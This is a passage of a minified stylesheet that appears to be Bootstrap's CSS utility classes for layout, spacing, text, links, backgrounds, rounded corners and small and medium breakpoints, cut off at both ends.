auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.row-gap-0{row-gap:0!important}.row-gap-1{row-gap:.25rem!important}.row-gap-2{row-gap:.5rem!important}.row-gap-3{row-gap:1rem!important}.row-gap-4{row-gap:1.5rem!important}.row-gap-5{row-gap:3rem!important}.column-gap-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-lighter{font-weight:lighter!important}.fw-light{font-weight:300!important}.fw-normal{font-weight:400!important}.fw-medium{font-weight:500!important}.fw-semibold{font-weight:600!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important}.text-white-50{--bs-text-opacity:1;color:rgba(255,255,255,.5)!important}.text-body-secondary{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-body-tertiary{--bs-text-opacity:1;color:var(--bs-tertiary-color)!important}.text-body-emphasis{--bs-text-opacity:1;color:var(--bs-emphasis-color)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:0.25}.text-opacity-50{--bs-text-opacity:0.5}.text-opacity-75{--bs-text-opacity:0.75}.text-opacity-100{--bs-text-opacity:1}.text-primary-emphasis{color:var(--bs-primary-text-emphasis)!important}.text-secondary-emphasis{color:var(--bs-secondary-text-emphasis)!important}.text-success-emphasis{color:var(--bs-success-text-emphasis)!important}.text-info-emphasis{color:var(--bs-info-text-emphasis)!important}.text-warning-emphasis{color:var(--bs-warning-text-emphasis)!important}.text-danger-emphasis{color:var(--bs-danger-text-emphasis)!important}.text-light-emphasis{color:var(--bs-light-text-emphasis)!important}.text-dark-emphasis{color:var(--bs-dark-text-emphasis)!important}.link-opacity-10{--bs-link-opacity:0.1}.link-opacity-10-hover:hover{--bs-link-opacity:0.1}.link-opacity-25{--bs-link-opacity:0.25}.link-opacity-25-hover:hover{--bs-link-opacity:0.25}.link-opacity-50{--bs-link-opacity:0.5}.link-opacity-50-hover:hover{--bs-link-opacity:0.5}.link-opacity-75{--bs-link-opacity:0.75}.link-opacity-75-hover:hover{--bs-link-opacity:0.75}.link-opacity-100{--bs-link-opacity:1}.link-opacity-100-hover:hover{--bs-link-opacity:1}.link-offset-1{text-underline-offset:0.125em!important}.link-offset-1-hover:hover{text-underline-offset:0.125em!important}.link-offset-2{text-underline-offset:0.25em!important}.link-offset-2-hover:hover{text-underline-offset:0.25em!important}.link-offset-3{text-underline-offset:0.375em!important}.link-offset-3-hover:hover{text-underline-offset:0.375em!important}.link-underline-primary{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-primary-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-primary-rgb),var(--bs-link-underline-opacity))!important}.link-underline-secondary{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-secondary-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-secondary-rgb),var(--bs-link-underline-opacity))!important}.link-underline-success{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-success-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-success-rgb),var(--bs-link-underline-opacity))!important}.link-underline-info{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-info-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-info-rgb),var(--bs-link-underline-opacity))!important}.link-underline-warning{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-warning-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-warning-rgb),var(--bs-link-underline-opacity))!important}.link-underline-danger{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-danger-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-danger-rgb),var(--bs-link-underline-opacity))!important}.link-underline-light{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-light-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-light-rgb),var(--bs-link-underline-opacity))!important}.link-underline-dark{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-dark-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-dark-rgb),var(--bs-link-underline-opacity))!important}.link-underline{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-underline-opacity,1))!important}.link-underline-opacity-0{--bs-link-underline-opacity:0}.link-underline-opacity-0-hover:hover{--bs-link-underline-opacity:0}.link-underline-opacity-10{--bs-link-underline-opacity:0.1}.link-underline-opacity-10-hover:hover{--bs-link-underline-opacity:0.1}.link-underline-opacity-25{--bs-link-underline-opacity:0.25}.link-underline-opacity-25-hover:hover{--bs-link-underline-opacity:0.25}.link-underline-opacity-50{--bs-link-underline-opacity:0.5}.link-underline-opacity-50-hover:hover{--bs-link-underline-opacity:0.5}.link-underline-opacity-75{--bs-link-underline-opacity:0.75}.link-underline-opacity-75-hover:hover{--bs-link-underline-opacity:0.75}.link-underline-opacity-100{--bs-link-underline-opacity:1}.link-underline-opacity-100-hover:hover{--bs-link-underline-opacity:1}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-body-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-bg-rgb),var(--bs-bg-opacity))!important}.bg-body-tertiary{--bs-bg-opacity:1;background-color:rgba(var(--bs-tertiary-bg-rgb),var(--bs-bg-opacity))!important}.bg-opacity-10{--bs-bg-opacity:0.1}.bg-opacity-25{--bs-bg-opacity:0.25}.bg-opacity-50{--bs-bg-opacity:0.5}.bg-opacity-75{--bs-bg-opacity:0.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-primary-subtle{background-color:var(--bs-primary-bg-subtle)!important}.bg-secondary-subtle{background-color:var(--bs-secondary-bg-subtle)!important}.bg-success-subtle{background-color:var(--bs-success-bg-subtle)!important}.bg-info-subtle{background-color:var(--bs-info-bg-subtle)!important}.bg-warning-subtle{background-color:var(--bs-warning-bg-subtle)!important}.bg-danger-subtle{background-color:var(--bs-danger-bg-subtle)!important}.bg-light-subtle{background-color:var(--bs-light-bg-subtle)!important}.bg-dark-subtle{background-color:var(--bs-dark-bg-subtle)!important}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:var(--bs-border-radius)!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:var(--bs-border-radius-sm)!important}.rounded-2{border-radius:var(--bs-border-radius)!important}.rounded-3{border-radius:var(--bs-border-radius-lg)!important}.rounded-4{border-radius:var(--bs-border-radius-xl)!important}.rounded-5{border-radius:var(--bs-border-radius-xxl)!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:var(--bs-border-radius-pill)!important}.rounded-top{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-0{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-top-1{border-top-left-radius:var(--bs-border-radius-sm)!important;border-top-right-radius:var(--bs-border-radius-sm)!important}.rounded-top-2{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-3{border-top-left-radius:var(--bs-border-radius-lg)!important;border-top-right-radius:var(--bs-border-radius-lg)!important}.rounded-top-4{border-top-left-radius:var(--bs-border-radius-xl)!important;border-top-right-radius:var(--bs-border-radius-xl)!important}.rounded-top-5{border-top-left-radius:var(--bs-border-radius-xxl)!important;border-top-right-radius:var(--bs-border-radius-xxl)!important}.rounded-top-circle{border-top-left-radius:50%!important;border-top-right-radius:50%!important}.rounded-top-pill{border-top-left-radius:var(--bs-border-radius-pill)!important;border-top-right-radius:var(--bs-border-radius-pill)!important}.rounded-end{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-0{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.rounded-end-1{border-top-right-radius:var(--bs-border-radius-sm)!important;border-bottom-right-radius:var(--bs-border-radius-sm)!important}.rounded-end-2{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-3{border-top-right-radius:var(--bs-border-radius-lg)!important;border-bottom-right-radius:var(--bs-border-radius-lg)!important}.rounded-end-4{border-top-right-radius:var(--bs-border-radius-xl)!important;border-bottom-right-radius:var(--bs-border-radius-xl)!important}.rounded-end-5{border-top-right-radius:var(--bs-border-radius-xxl)!important;border-bottom-right-radius:var(--bs-border-radius-xxl)!important}.rounded-end-circle{border-top-right-radius:50%!important;border-bottom-right-radius:50%!important}.rounded-end-pill{border-top-right-radius:var(--bs-border-radius-pill)!important;border-bottom-right-radius:var(--bs-border-radius-pill)!important}.rounded-bottom{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-0{border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.rounded-bottom-1{border-bottom-right-radius:var(--bs-border-radius-sm)!important;border-bottom-left-radius:var(--bs-border-radius-sm)!important}.rounded-bottom-2{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-3{border-bottom-right-radius:var(--bs-border-radius-lg)!important;border-bottom-left-radius:var(--bs-border-radius-lg)!important}.rounded-bottom-4{border-bottom-right-radius:var(--bs-border-radius-xl)!important;border-bottom-left-radius:var(--bs-border-radius-xl)!important}.rounded-bottom-5{border-bottom-right-radius:var(--bs-border-radius-xxl)!important;border-bottom-left-radius:var(--bs-border-radius-xxl)!important}.rounded-bottom-circle{border-bottom-right-radius:50%!important;border-bottom-left-radius:50%!important}.rounded-bottom-pill{border-bottom-right-radius:var(--bs-border-radius-pill)!important;border-bottom-left-radius:var(--bs-border-radius-pill)!important}.rounded-start{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-0{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.rounded-start-1{border-bottom-left-radius:var(--bs-border-radius-sm)!important;border-top-left-radius:var(--bs-border-radius-sm)!important}.rounded-start-2{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-3{border-bottom-left-radius:var(--bs-border-radius-lg)!important;border-top-left-radius:var(--bs-border-radius-lg)!important}.rounded-start-4{border-bottom-left-radius:var(--bs-border-radius-xl)!important;border-top-left-radius:var(--bs-border-radius-xl)!important}.rounded-start-5{border-bottom-left-radius:var(--bs-border-radius-xxl)!important;border-top-left-radius:var(--bs-border-radius-xxl)!important}.rounded-start-circle{border-bottom-left-radius:50%!important;border-top-left-radius:50%!important}.rounded-start-pill{border-bottom-left-radius:var(--bs-border-radius-pill)!important;border-top-left-radius:var(--bs-border-radius-pill)!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.z-n1{z-index:-1!important}.z-0{z-index:0!important}.z-1{z-index:1!important}.z-2{z-index:2!important}.z-3{z-index:3!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.object-fit-sm-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-sm-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-sm-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-sm-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-sm-none{-o-object-fit:none!important;object-fit:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-inline-grid{display:inline-grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.row-gap-sm-0{row-gap:0!important}.row-gap-sm-1{row-gap:.25rem!important}.row-gap-sm-2{row-gap:.5rem!important}.row-gap-sm-3{row-gap:1rem!important}.row-gap-sm-4{row-gap:1.5rem!important}.row-gap-sm-5{row-gap:3rem!important}.column-gap-sm-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-sm-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-sm-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-sm-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-sm-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-sm-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.object-fit-md-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-md-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-md-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-md-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-md-none{-o-object-fit:none!important;object-fit:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-inline-grid{display:inline-grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 